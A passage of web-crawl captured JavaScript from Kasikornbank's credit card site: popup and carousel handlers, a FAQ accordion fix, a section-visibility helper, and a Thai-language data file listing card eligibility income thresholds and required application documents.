                  $(".open-promotion-popup").on("click", function(e) {
                      e.preventDefault();

                      if (!$(this).hasClass("disabled")) {
                          $.magnificPopup.open({
                              items: {
                                  src: $(this).data("mfpSrc")
                              },
                              type: "inline",
                              mainClass: "promotion-popup theme-shopee",
                              closeMarkup: '<button type="button" class="mfp-close"></button>',
                              autoFocusLast: true,
                              fixedBgPos: true,
                              fixedContentPos: true,
                              callbacks: {
                                  open: function() {
                                      $(window).trigger("compn-rewidth");
                                      setTimeout(function(e) {
                                          $(".mfp-wrap").scrollTop(0);
                                      }, 150);

                                      var image = $(".promotion-popup .promotion-header .sc-container > img");
                                      image.css("height", image.outerWidth() * (342 / 570));

                                      $(".promotion-popup .btn.disabled").click(function(e) {
                                          e.preventDefault();
                                      });

                                      if (this.content) {
                                          $(this.content).find(".video-more").on("click", bindingContentVideo);
                                          $(this.content).find(".video-content .play button").on("click", onClickPlay);
                                          loadYouTube();

                                          $(window).on("resize", fixVideoRatio);
                                          $(window).trigger("resize");

                                          var s = $(this.content).find("[data-carousel-required='true']")
                                            , m = s.data("carousel-max");

                                          if (s.length) {
                                              try {
                                                  s.slick({
                                                      arrows: true,
                                                      dots: true,
                                                      centerMode: false,
                                                      infinite: false,
                                                      slidesToShow: m,
                                                      responsive: [{
                                                          breakpoint: 992,
                                                          settings: {
                                                              slidesToShow: 3
                                                          }
                                                      }, {
                                                          breakpoint: 768,
                                                          settings: {
                                                              centerMode: true,
                                                              centerPadding: "0",
                                                              slidesToShow: 1
                                                          }
                                                      }]
                                                  });
                                              } catch (error) {
                                                  console.log(error);
                                              }
                                          }
                                      }
                                  },
                                  close: function() {
                                      if (this.content) {
                                          $(this.content).find(".video-more").off("click", bindingContentVideo);
                                          $(this.content).find(".video-content .play button").off("click", onClickPlay);

                                          $(window).off("resize", fixVideoRatio);

                                          var s = $(this.content).find("[data-carousel-required='true']");

                                          if (s.length) {
                                              try {
                                                  s.slick("unslick");
                                              } catch (error) {
                                                  console.log(error);
                                              }
                                          }
                                      }
                                  },
                                  resize: function() {
                                      $(window).trigger("compn-rewidth");
                                      var image = $(".promotion-popup .promotion-header .sc-container > img");
                                      image.css("height", image.outerWidth() * (342 / 570));
                                  }
                              }
                          });
                      }
                  });
              }
          });
      });
  });

  $('#second-popup').on('click', function() {
      console.log('test')
      $('#popup-kplus-service').addClass("activeSecond")
  })
  $('#popup-kplus-second-howto .mfp-close').on('click', function() {
      $('#popup-kplus-service').removeClass("activeSecond")
  })
}
)();


--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/js/fix-kplus-faqs.js
body_size: -84
content:
$(function () {
  $("#faqs").ready(function () {
    var a = document.querySelectorAll("#kplus-faqs .accordion");
    a.forEach(function (b) {
      if (b.lastChild.nodeName === "#text") {
        b.lastChild.remove();
      }
    });

    var c = document.querySelectorAll("#kplus-faqs .accordion .accordion-title");
    c.forEach(function (d) {
      d.innerHTML = d.textContent.trim();
    });
  });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/assets/js/element-visibility.js
body_size: 134
content:
function getActiveSection() {
  var d = document.documentElement,
    h = Math.max(d.clientHeight, window.innerHeight || 0) / 2;

  var _active = null;
  $(".fx-section").each(function (obj) {
    var _elem = this.getBoundingClientRect();
    var r_t = _elem.top - h < 0,
      r_b = _elem.bottom - h > 0;
    if (r_t && r_b) {
      _active = this;
      return false;
    }
  });
  if (_active == null) {
    return null;
  }
  return _active.dataset.dlSection || _active.getAttribute('id');
}

function scrollActiveSection() {
  document.getElementById("px-thresholdLine-text").innerHTML = getActiveSection();
}

function showActivateSection() {
  var elm = document.createElement("div");
  elm.id = "px-thresholdLine";
  elm.innerHTML = '<div id="px-thresholdLine-text">' + getActiveSection() + '</div>';
  document.body.appendChild(elm);
  window.addEventListener("scroll", scrollActiveSection);
}

--- FILE ---
content_type: application/javascript
request_url: https://www.kasikornbank.com/SiteCollectionDocuments/kcc/dat/application-detail.js?v=78.75481788923955
body_size: 3684
content:
var APP_DETAIL = [
  // ผู้มีรายได้ประจำ
  {
    tabTitle: 'ผู้มีรายได้ประจำ',
    tabId: 'app-detail-1',
    tabCards: [
      {
        cardTitle: 'คุณสมบัติ',
        cardRemark:
          '<p class="display-7"><strong>หมายเหตุ :</strong></p>\
                            <ul class="remark">\
                              <li>ผู้สมัครต่างชาติไม่สามารถสมัครบัตรเครดิต Blue Credit Card ได้</li>\
                              <li>กรณีต้องการสมัครใหม่ ควรเว้นช่วงอย่างน้อย 3 เดือน หลังการสมัครครั้งล่าสุด</li>\
                            </ul>',
        cardName: 'qualification',
        cardRoleClassName: 'qualification-content',
        cardCols: [
          {
            rows: [
              {
                rowTitle: 'รายได้ขั้นต่ำหลังหักค่าใช้จ่าย (บัตรหลัก)',
                rowSubTitle: 'ระดับบัตรแพลทินัม',
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                                    <li>ผู้สมัครคนไทย ต้องมีรายได้ 15,000 บาท/เดือน ขึ้นไป</li>\
                                    <li>ผู้สมัครต่างชาติ ต้องมีรายได้ 50,000 บาท/เดือน ขึ้นไป</li>\
                                </ul>',
                rowRemark: null,
              },
              {
                rowTitle: null,
                rowSubTitle: 'ระดับบัตรซิกเนเจอร์',
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                                <li>ผู้สมัครคนไทย และผู้สมัครต่างชาติ ต้องมีรายได้ 70,000 บาท/เดือน ขึ้นไป <br class="hidden-w1024">(วันสยามซิกเนเจอร์ และเดอะแพสชั่น)</li>\
                                <li>สงวนสิทธิ์เฉพาะลูกค้าที่ได้รับการเรียนเชิญจากธนาคารเท่านั้น ได้แก่ <br class="hidden-w1024">เดอะวิสดอม, เดอะพรีเมียร์, คิง เพาเวอร์ ซิกเนเจอร์ และ <br class="hidden-w1024">เมืองไทยสไมล์เครดิตการ์ด พิงค์โกลด์</li>\
                                </ul>',
                rowRemark: null,
              },
              {
                rowTitle: null,
                rowSubTitle: 'ระดับบัตรอินฟินิท',
                rowChildTitle: null,
                rowBody:
                  '<ul><li>สงวนสิทธิ์เฉพาะลูกค้าที่ได้รับการเรียนเชิญจากธนาคารเท่านั้น <br class="hidden-w1199">ได้แก่ เดอะวิสดอม (วีซ่า อินฟินิท) และวันสยามอินฟินิท</li></ul>',
                rowRemark: null,
              },
            ],
          },
          {
            rows: [
              {
                rowTitle: 'อายุผู้สมัคร',
                rowSubTitle: null,
                rowChildTitle: null,
                rowBody:
                  '<ul><li>บัตรหลัก : 20 - 80 ปี</li><li>บัตรเสริม :	15 ปี</li></ul>',
                rowRemark: null,
              },
              {
                rowTitle: 'อายุงาน/อายุกิจการ',
                rowSubTitle: null,
                rowChildTitle: null,
                rowBody: '<ul><li>บัตรหลัก : 6 เดือน</li></ul>',
                rowRemark: null,
              },
              {
                rowTitle: 'คุณสมบัติอื่นๆ',
                rowSubTitle: null,
                rowChildTitle: null,
                rowBody:
                  '<ul><li>มีภาระหนี้ต่อเดือน ต้องไม่เกินเกณฑ์ที่ธนาคารกำหนด</li><li>ไม่มีประวัติผิดนัดชำระหนี้กับสถาบันการเงินใดๆ</li></ul>',
                rowRemark: null,
              },
            ],
          },
        ],
      },
      {
        cardTitle: 'เอกสารประกอบการสมัคร',
        cardRemark:
          '<p class="display-7"><strong>หมายเหตุ :</strong></p>\
                      <ul class="remark">\
                        <li>กรณีมีบัญชีเงินเดือนกับธนาคารกสิกรไทย (KBank Payroll) ตั้งแต่ 7 เดือนขึ้นไป <u>ไม่ต้อง</u>ยื่นเอกสารแสดงรายได้</li>\
                        <li><strong>สามารถยื่นสำเนา Statement เฉพาะหน้าที่มีรายการเงินเดือน/เงินบำนาญเข้าบัญชีได้<strong></li>\
                      </ul>',
        cardName: 'document',
        cardRoleClassName: 'document-content',
        cardCols: [
          {
            rows: [
              {
                rowTitle: 'เอกสารแสดงตัวตน',
                rowSubTitle: 'กรณีผู้สมัครสัญชาติไทย',
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                            <li>สำเนาบัตรประชาชน</li>\
                          </ul>',
                rowRemark:
                  '<p class="display-7"><strong>หมายเหตุ :</strong></p>\
                            <ol class="remark">\
                              <li>ต้องลงนามรับรองสำเนาถูกต้อง</li>\
                              <li>สำเนาบัตรต้องยังไม่หมดอายุ ณ วันสมัคร</li>\
                              <li>กรณีเปลี่ยนชื่อ-นามสกุล ต้องมีสำเนาใบเปลี่ยนชื่อ-นามสกุล</li>\
                            </ol>',
              },
              {
                rowTitle: null,
                rowSubTitle: 'กรณีผู้สมัครต่างชาติ',
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                            <li>สำเนา Passport และสำเนา Visa หรือ</li>\
                            <li>สำเนา Passport และสำเนา Work Permit</li>\
                          </ul>',
                rowRemark:
                  '<p class="display-7"><strong>หมายเหตุ :</strong></p>\
                            <ol class="remark">\
                              <li>ต้องลงนามรับรองสำเนาถูกต้อง ด้วยลายมือชื่อให้เหมือนกับที่ปรากฎบน Passport</li>\
                              <li>สำเนาบัตร Passport Visa และ Work Permit ต้องยังไม่หมดอายุ ณ วันสมัคร</li>\
                            </ol>',
              },
              {
                rowTitle: null,
                rowSubTitle: 'กรณีผู้สมัครอายุน้อยกว่า 20 ปี',
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                            <li>สำเนาบัตรประชาชนบิดาหรือมารดา หรือผู้ปกครอง ที่ลงนามรับรองสำเนาถูกต้อง</li>\
                            <li>สำเนาทะเบียนบ้านหรือสูติบัตรผู้เยาว์ ที่ลงนามรับรองสำเนาโดย <br>1. ผู้สมัคร และ 2. บิดาหรือมารดา หรือผู้ปกครอง</li>\
                          </ul>',
              },
            ],
          },
          {
            rows: [
              {
                rowTitle: 'เอกสารแสดงรายได้',
                rowSubTitle: null,
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                            <li>สำเนาสลิปเงินเดือนล่าสุด และ สำเนา Statement ที่รับเงินเดือนย้อนหลัง 6 เดือน* หรือ<br><a href="/SiteCollectionDocuments/kcc/img/application-details/payslip.jpg" class="link external open-popup-image pxtm-click-openPopup" title="application-details_-_ผู้มีรายได้ประจำ_ตัวอย่างสลิปเงินเดือน">ตัวอย่างสลิปเงินเดือน</a></li>\
                            <li>สำเนาหนังสือรับรองเงินเดือนอายุไม่เกิน 30 วัน และ สำเนา Statement ที่รับเงินเดือนย้อนหลัง 6 เดือน*<br><a href="/SiteCollectionDocuments/kcc/img/application-details/salarycertificate.jpg" class="link external open-popup-image pxtm-click-openPopup" title="application-details_-_ผู้มีรายได้ประจำ_ตัวอย่างหนังสือรับรองเงินเดือน">ตัวอย่างหนังสือรับรองเงินเดือน</a></li>\
                            <li>สำเนาเอกสารรับเงินบำนาญเดือนล่าสุด และ สำเนา Statement ที่รับเงินบำนาญย้อนหลัง 6 เดือน* (กรณีข้าราชการบำนาญ)</li>\
                            <li>กรณีเงินเดือนน้อยกว่าเกณฑ์รายได้ขั้นต่ำ สามารถรวมรายได้อื่น ๆ เพิ่มเติมได้ เช่น ค่าคอมมิชชั่น ค่าล่วงเวลา เป็นต้น โดยยื่นเอกสารเพิ่มเติม ดังนี้\
                              <ul>\
                                <li>สำเนา Statement ที่รับเงินเดือน ย้อนหลัง 6 เดือน* <br>(กรณีเป็นบัญชีธนาคารกสิกรไทยไม่ต้องยื่น)<br><a href="/SiteCollectionDocuments/kcc/img/application-details/statement.jpg" class="link external open-popup-image pxtm-click-openPopup" title="application-details_-_ผู้มีรายได้ประจำ_ตัวอย่างสำเนาการเดินบัญชี (Statement)">ตัวอย่างสำเนาการเดินบัญชี (Statement)</a></li>\
                                <li>สำเนาสลิปโบนัส เฉพาะกรณีโบนัส (อายุไม่เกิน 12 เดือน)</li>\
                              </ul>\
                            </li>\
                          </ul>',
                rowRemark: null,
              },
            ],
          },
        ],
      },
    ],
  },
  // เจ้าของกิจการ
  {
    tabTitle: 'เจ้าของกิจการ',
    tabId: 'app-detail-2',
    tabCards: [
      {
        cardTitle: 'คุณสมบัติ',
        cardRemark:
          '<p class="display-7"><strong>หมายเหตุ :</strong></p>\
                            <ul class="remark">\
                              <li>ผู้สมัครต่างชาติไม่สามารถสมัครบัตรเครดิต Blue Credit Card ได้</li>\
                              <li>กรณีต้องการสมัครใหม่ ควรเว้นช่วงอย่างน้อย 3 เดือน หลังการสมัครครั้งล่าสุด</li>\
                            </ul>',
        cardName: 'qualification',
        cardRoleClassName: 'qualification-content',
        cardCols: [
          {
            rows: [
              {
                rowTitle: 'รายได้ขั้นต่ำหลังหักค่าใช้จ่าย (บัตรหลัก)',
                rowSubTitle: 'ระดับบัตรแพลทินัม',
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                                <li>ผู้สมัครคนไทย ต้องมีรายได้ 15,000 บาท/เดือน ขึ้นไป</li>\
                                <li>ผู้สมัครต่างชาติ ต้องมีรายได้ 50,000 บาท/เดือน ขึ้นไป</li>\
                            </ul>',
                rowRemark: null,
              },
              {
                rowTitle: null,
                rowSubTitle: 'ระดับบัตรซิกเนเจอร์',
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                                <li>ผู้สมัครคนไทย และผู้สมัครต่างชาติ ต้องมีรายได้ 70,000 บาท/เดือน ขึ้นไป <br class="hidden-w1024">(วันสยามซิกเนเจอร์ และเดอะแพสชั่น)</li>\
                                <li>สงวนสิทธิ์เฉพาะลูกค้าที่ได้รับการเรียนเชิญจากธนาคารเท่านั้น ได้แก่ <br class="hidden-w1024">เดอะวิสดอม, เดอะพรีเมียร์, คิง เพาเวอร์ ซิกเนเจอร์ และ <br class="hidden-w1024">เมืองไทยสไมล์เครดิตการ์ด พิงค์โกลด์</li>\
                                </ul>',
                rowRemark: null,
              },
              {
                rowTitle: null,
                rowSubTitle: 'ระดับบัตรอินฟินิท',
                rowChildTitle: null,
                rowBody:
                  '<ul><li>สงวนสิทธิ์เฉพาะลูกค้าที่ได้รับการเรียนเชิญจากธนาคารเท่านั้น <br class="hidden-w1199">ได้แก่ เดอะวิสดอม (วีซ่า อินฟินิท) และวันสยามอินฟินิท</li></ul>',
                rowRemark: null,
              },
            ],
          },
          {
            rows: [
              {
                rowTitle: 'อายุผู้สมัคร',
                rowSubTitle: null,
                rowChildTitle: null,
                rowBody:
                  '<ul><li>บัตรหลัก : 20 - 80 ปี</li><li>บัตรเสริม :	15 ปี</li></ul>',
                rowRemark: null,
              },
              {
                rowTitle: 'อายุงาน/อายุกิจการ',
                rowSubTitle: null,
                rowChildTitle: null,
                rowBody: '<ul><li>บัตรหลัก : 1 ปี</li></ul>',
                rowRemark: null,
              },
              {
                rowTitle: 'คุณสมบัติอื่นๆ',
                rowSubTitle: null,
                rowChildTitle: null,
                rowBody:
                  '<ul><li>มีภาระหนี้ต่อเดือน ต้องไม่เกินเกณฑ์ที่ธนาคารกำหนด</li><li>ไม่มีประวัติผิดนัดชำระหนี้กับสถาบันการเงินใดๆ</li></ul>',
                rowRemark: null,
              },
            ],
          },
        ],
      },
      {
        cardTitle: 'เอกสารประกอบการสมัคร',
        cardRemark:
          '<p class="display-7"><strong>หมายเหตุ :</strong></p>\
                      <ul class="remark">\
                        <li>กรณีเดินบัญชีกับธนาคารกสิกรไทย ตั้งแต่ 6 เดือนขึ้นไป <u>ไม่ต้อง</u>ยื่นเอกสารแสดงรายได้</li>\
                      </ul>',
        cardName: 'document',
        cardRoleClassName: 'document-content',
        cardCols: [
          {
            rows: [
              {
                rowTitle: 'เอกสารแสดงตัวตน',
                rowSubTitle: 'กรณีผู้สมัครสัญชาติไทย',
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                            <li>สำเนาบัตรประชาชน</li>\
                            <li>สำเนาใบคำขอจดทะเบียน / หนังสือจัดตั้งคณะบุคคล (กรณีจดทะเบียนในนามห้างหุ้นส่วนสามัญ / คณะบุคคล)</li>\
                          </ul>',
                rowRemark:
                  '<p class="display-7"><strong>หมายเหตุ :</strong></p>\
                            <ol class="remark">\
                              <li>ต้องลงนามรับรองสำเนาถูกต้อง</li>\
                              <li>สำเนาบัตรต้องยังไม่หมดอายุ ณ วันสมัคร</li>\
                              <li>กรณีเปลี่ยนชื่อ-นามสกุล ต้องมีสำเนาใบเปลี่ยนชื่อ-นามสกุล</li>\
                            </ol>',
              },
              {
                rowTitle: null,
                rowSubTitle: 'กรณีผู้สมัครต่างชาติ',
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                            <li>สำเนา Passport และสำเนา Visa หรือ</li>\
                            <li>สำเนา Passport และสำเนา Work Permit</li>\
                            <li>สำเนาใบคำขอจดทะเบียน / หนังสือจัดตั้งคณะบุคคล (กรณีจดทะเบียนในนามห้างหุ้นส่วนสามัญ / คณะบุคคล)</li>\
                          </ul>',
                rowRemark:
                  '<p class="display-7"><strong>หมายเหตุ :</strong></p>\
                            <ol class="remark">\
                              <li>ต้องลงนามรับรองสำเนาถูกต้อง ด้วยลายมือชื่อให้เหมือนกับที่ปรากฎบน Passport</li>\
                              <li>สำเนาบัตร Passport Visa และ Work Permit ต้องยังไม่หมดอายุ ณ วันสมัคร</li>\
                            </ol>',
              },
              {
                rowTitle: null,
                rowSubTitle: 'กรณีผู้สมัครอายุน้อยกว่า 20 ปี',
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                            <li>สำเนาบัตรประชาชนบิดาหรือมารดา หรือผู้ปกครอง ที่ลงนามรับรองสำเนาถูกต้อง</li>\
                            <li>สำเนาทะเบียนบ้านหรือสูติบัตรผู้เยาว์ ที่ลงนามรับรองสำเนาโดย <br>1. ผู้สมัคร และ 2. บิดาหรือมารดา หรือผู้ปกครอง</li>\
                          </ul><br>',
              },
              {
                rowTitle: 'กรณีเป็นเจ้าของกิจการ แนบเอกสารแสดงตัวตนธุรกิจเพิ่มเติม',
                rowSubTitle: 'กรณีจดทะเบียนในนามห้างหุ้นส่วนสามัญ/คณะบุคคล',
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                            <li>สำเนาคำขอจดทะเบียนห้างหุ้นส่วนสามัญ/ห้างหุ้นส่วนสามัญนิติบุคคล หรือ สำเนาหนังสือจัดตั้งคณะบุคคล</li>\
                          </ul>',
              },
              {
                rowTitle: null,
                rowSubTitle: 'กรณีเจ้าของกิจการบุคคลธรรมดาที่ไม่จดทะเบียนพาณิชย์ แต่จดทะเบียนภาษีมูลค่าเพิ่ม',
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                            <li>\
                              สำเนา ภ.พ.20<br>\
                              <a href="/SiteCollectionDocuments/kcc/img/application-details/ตัวอย่าง-ภพ-20.png" class="link external open-popup-image pxtm-click-openPopup" title="application-details_-_ตัวอย่างสำเนาภ.พ._20">ตัวอย่างสำเนาภ.พ. 20</a>\
                            </li>\
                          </ul>',
              },
            ],
          },
          {
            rows: [
              {
                rowTitle: 'เอกสารแสดงรายได้',
                rowSubTitle: 'กรณีจดทะเบียนในนามบุคคลธรรมดา/จดทะเบียนในนามนิติบุคคล',
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                    <li>\
                      Statement ย้อนหลัง 6 เดือน หรือ สำเนา ภ.พ.30 ย้อนหลัง 6 เดือน\
                    </li>\
                  </ul>',
                rowRemark: null,
              },
              {
                rowTitle: null,
                rowSubTitle: 'กรณีจดทะเบียนในนามห้างหุ้นส่วนสามัญ/คณะบุคคล',
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                            <li>\
                              Statement ย้อนหลัง 6 เดือน หรือ สำเนา ภ.พ.30 ย้อนหลัง 6 เดือน\
                            </li>\
                          </ul>',
                rowRemark: null,
              },
              {
                rowTitle: null,
                rowSubTitle: 'กรณีเจ้าของกิจการบุคคลธรรมดาที่ไม่จดทะเบียนพาณิชย์ แต่จดทะเบียนภาษีมูลค่าเพิ่ม',
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                            <li>\
                              Statement ย้อนหลัง 6 เดือน หรือ สำเนา ภ.พ.30 ย้อนหลัง 6 เดือน<br>\
                              <a href="/SiteCollectionDocuments/kcc/img/application-details/statement.jpg" class="link external open-popup-image pxtm-click-openPopup" title="application-details_-_เจ้าของกิจการ_ตัวอย่างสำเนาการเดินบัญชี (Statement)">ตัวอย่างสำเนาการเดินบัญชี (Statement)</a>\
                            </li>\
                          </ul>\
                          <p class="display-7"><strong>หมายเหตุ : </strong>สามารถยื่นบัญชีตัวเอง และ/หรือ บัญชีบริษัท ได้ (กรณีเป็นบัญชีธนาคารกสิกรไทยไม่ต้องยื่น) เอกสารทั้งหมดต้องลงนามรับรองสำเนาถูกต้อง</p><br>',
                rowRemark: null,
              },
              {
                rowTitle: null,
                rowSubTitle: null,
                rowChildTitle: null,
                 rowBody:
                  '<p>\
                      <img loading="lazy" class="d-inline" width="45" src="/SiteCollectionDocuments/kcc/img/popup-dStatement/new.gif" alt="new"> ถ้าต้องการขอรายการเดินบัญชีจากธนาคารอื่น (Statement) เพื่อสมัครบัตรเครดิตก็ทำได้ ง่ายๆ <span class="nowrap">แค่ 5 คลิก</span> <br><a href="#popup-dStatement" data-mfp-src="#popup-dStatement" class="link external open-promotion-popup pxtm-click-openPopup mr-10" title="application-details_-_เจ้าของกิจการ_บริการ dStatement">บริการ dStatement</a>\
                    </p>',
                rowRemark: null,
              },
            ],
          },
        ],
      },
    ],
  },
  // ผู้ประกอบอาชีพอิสระ
  {
    tabTitle: 'ผู้ประกอบอาชีพอิสระ',
    tabId: 'app-detail-3',
    tabCards: [
      {
        cardTitle: 'คุณสมบัติ',
        cardRemark:
          '<p class="display-7"><strong>หมายเหตุ :</strong></p>\
                            <ul class="remark">\
                              <li>ผู้สมัครต่างชาติไม่สามารถสมัครบัตรเครดิต Blue Credit Card ได้</li>\
                              <li>กรณีต้องการสมัครใหม่ ควรเว้นช่วงอย่างน้อย 3 เดือน หลังการสมัครครั้งล่าสุด</li>\
                            </ul>',
        cardName: 'qualification',
        cardRoleClassName: 'qualification-content',
        cardCols: [
          {
            rows: [
              {
                rowTitle: 'รายได้ขั้นต่ำหลังหักค่าใช้จ่าย (บัตรหลัก)',
                rowSubTitle: 'ระดับบัตรแพลทินัม',
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                                <li>ผู้สมัครคนไทย ต้องมีรายได้ 15,000 บาท/เดือน ขึ้นไป</li>\
                                <li>ผู้สมัครต่างชาติ ต้องมีรายได้ 50,000 บาท/เดือน ขึ้นไป</li>\
                            </ul>',
                rowRemark: null,
              },
              {
                rowTitle: null,
                rowSubTitle: 'ระดับบัตรซิกเนเจอร์',
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                                <li>ผู้สมัครคนไทย และผู้สมัครต่างชาติ ต้องมีรายได้ 70,000 บาท/เดือน ขึ้นไป <br class="hidden-w1024">(วันสยามซิกเนเจอร์ และเดอะแพสชั่น)</li>\
                                <li>สงวนสิทธิ์เฉพาะลูกค้าที่ได้รับการเรียนเชิญจากธนาคารเท่านั้น ได้แก่ <br class="hidden-w1024">เดอะวิสดอม, เดอะพรีเมียร์, คิง เพาเวอร์ ซิกเนเจอร์ และ <br class="hidden-w1024">เมืองไทยสไมล์เครดิตการ์ด พิงค์โกลด์</li>\
                                </ul>',
                rowRemark: null,
              },
              {
                rowTitle: null,
                rowSubTitle: 'ระดับบัตรอินฟินิท',
                rowChildTitle: null,
                rowBody:
                  '<ul><li>สงวนสิทธิ์เฉพาะลูกค้าที่ได้รับการเรียนเชิญจากธนาคารเท่านั้น <br class="hidden-w1199">ได้แก่ เดอะวิสดอม (วีซ่า อินฟินิท) และวันสยามอินฟินิท</li></ul>',
                rowRemark: null,
              },
            ],
          },
          {
            rows: [
              {
                rowTitle: 'อายุผู้สมัคร',
                rowSubTitle: null,
                rowChildTitle: null,
                rowBody:
                  '<ul><li>บัตรหลัก : 20 - 80 ปี</li><li>บัตรเสริม :	15 ปี</li></ul>',
                rowRemark: null,
              },
              {
                rowTitle: 'อายุงาน/อายุกิจการ',
                rowSubTitle: null,
                rowChildTitle: null,
                rowBody: '<ul><li>บัตรหลัก : 1 ปี</li></ul>',
                rowRemark: null,
              },
              {
                rowTitle: 'คุณสมบัติอื่นๆ',
                rowSubTitle: null,
                rowChildTitle: null,
                rowBody:
                  '<ul><li>มีภาระหนี้ต่อเดือน ต้องไม่เกินเกณฑ์ที่ธนาคารกำหนด</li><li>ไม่มีประวัติผิดนัดชำระหนี้กับสถาบันการเงินใดๆ</li></ul>',
                rowRemark: null,
              },
            ],
          },
        ],
      },
      {
        cardTitle: 'เอกสารประกอบการสมัคร',
        cardRemark: null,
        cardName: 'document',
        cardRoleClassName: 'document-content',
        cardCols: [
          {
            rows: [
              {
                rowTitle: 'เอกสารแสดงตัวตน',
                rowSubTitle: 'กรณีผู้สมัครสัญชาติไทย',
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                            <li>สำเนาบัตรประชาชน</li>\
                          </ul>',
                rowRemark:
                  '<p class="display-7"><strong>หมายเหตุ :</strong></p>\
                            <ol class="remark">\
                              <li>ต้องลงนามรับรองสำเนาถูกต้อง</li>\
                              <li>สำเนาบัตรต้องยังไม่หมดอายุ ณ วันสมัคร</li>\
                              <li>กรณีเปลี่ยนชื่อ-นามสกุล ต้องมีสำเนาใบเปลี่ยนชื่อ-นามสกุล</li>\
                            </ol>',
              },
              {
                rowTitle: null,
                rowSubTitle: 'กรณีผู้สมัครต่างชาติ',
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                            <li>สำเนา Passport และสำเนา Visa หรือ</li>\
                            <li>สำเนา Passport และสำเนา Work Permit</li>\
                          </ul>',
                rowRemark:
                  '<p class="display-7"><strong>หมายเหตุ :</strong></p>\
                            <ol class="remark">\
                              <li>ต้องลงนามรับรองสำเนาถูกต้อง ด้วยลายมือชื่อให้เหมือนกับที่ปรากฎบน Passport</li>\
                              <li>สำเนาบัตร Passport Visa และ Work Permit ต้องยังไม่หมดอายุ ณ วันสมัคร</li>\
                            </ol>',
              },
              {
                rowTitle: null,
                rowSubTitle: 'กรณีผู้สมัครอายุน้อยกว่า 20 ปี',
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                            <li>สำเนาบัตรประชาชนบิดาหรือมารดา หรือผู้ปกครอง ที่ลงนามรับรองสำเนาถูกต้อง</li>\
                            <li>สำเนาทะเบียนบ้านหรือสูติบัตรผู้เยาว์ ที่ลงนามรับรองสำเนาโดย <br>1. ผู้สมัคร และ 2. บิดาหรือมารดา หรือผู้ปกครอง</li>\
                          </ul>',
              },
            ],
          },
          {
            rows: [
              {
                rowTitle: 'เอกสารแสดงรายได้',
                rowSubTitle: null,
                rowChildTitle: null,
                rowBody:
                  '<ul>\
                            <li>\
                            สำเนา 50 ทวิรายเดือน (ย้อนหลังอย่างน้อย 6 เดือน โดยเดือนไม่จำเป็น<br class="hidden-w1024">ต้องติดต่อกัน และเอกสารล่าสุดต้องอายุไม่เกิน 1 เดือน) และสำเนา Statement <br class="visible-w360">ที่รับเงินตามเอกสาร 50ทวิ ย้อนหลัง 6 เดือน (กรณีเป็นบัญชีธนาคารกสิกรไทยไม่ต้องยื่น) <br><a href="/SiteCollectionDocuments/kcc/img/application-details/50bis.jpg" class="link external open-popup-image pxtm-click-openPopup" title="application-details_-_ผู้ประกอบอาชีพอิสระ_ตัวอย่างหนังสือรับรองการหักภาษี ณ ที่จ่าย (50 ทวิ)">ตัวอย่างหนังสือรับรองการหักภาษี ณ ที่จ่าย <br class="visible-w360">(50 ทวิ)</a>\
                            </li>\
                          </ul>',
                rowRemark: null,
              },
            ],
          },
        ],
      },
    ],
  },
  // ผู้มีเงินออม
  {
    tabTitle: 'ผู้มีเงินออม',
    tabId: 'app-detail-4',
    tabCards: [
      {
        cardTitle: 'คุณสมบัติ',
        cardRemark:
          '<p class="display-7"><strong>หมายเหตุ :</strong></p>\
                            <ul class="remark">\
                              <li>ผู้สมัครต่างชาติไม่สามารถสมัครบัตรเครดิต Blue Credit Card ได้</li>\
                              <li>กรณีต้องการสมัครใหม่ ควรเว้นช่วงอย่างน้อย 3 เดือน หลังการสมัครครั้งล่าสุด</li>\
                            </ul>',
        cardName: 'qualification',
        cardRoleClassName: 'qualification-content',
        cardCols: [
          {
            rows: [
              {
                rowTitle: null,
                rowSubTitle: 'ระดับบัตรแพลทินัม',
                rowChildTitle: null,
                rowBody:
                        '<ul>\
                        <li>ผู้สมัครคนไทย ต้องมีเงินฝากออมทรัพย์ และ/หรือ เงินฝากประจำ <br class="hidden-w1199">1,000,000 บาท ไม่น้อยกว่า 6 เดือน</li>\
                        <li>ผู้สมัครต่างชาติ ต้องมีเงินฝากประจำ และ/หรือ เงินฝากออมทรัพย์ <br class="hidden-w1199">2,000,000 บาท ไม่น้อยกว่า 12 เดือน</li>\
                        <li>ผู้สมัครต้องระบุลักษณะอาชีพ: พ่อบ้าน/แม่บ้าน</li>\
                        </ul>',
                rowRemark: null,
              },
              {
                rowTitle: null,
                rowSubTitle: 'ระดับบัตรซิกเนเจอร์',
                rowChildTitle: null,
                rowBody:
                        '<ul>\
                        <li>ผู้สมัครคนไทย ต้องมีเงินฝากออมทรัพย์ และ/หรือ เงินฝากประจำ <br class="hidden-w1199">1,500,000 บาท ไม่น้อยกว่า 6 เดือน (วันสยามซิกเนเจอร์ และเดอะแพสชั่น)</li>\
                        <li>ผู้สมัครต่างชาติ ต้องมีเงินฝากประจำ และ/หรือ เงินฝากออมทรัพย์ <br class="hidden-w1199">2,000,000 บาท ไม่น้อยกว่า 12 เดือน</li>\
                        <li>ผู้สมัครต้องระบุลักษณะอาชีพ: พ่อบ้าน/แม่บ้าน</li>\
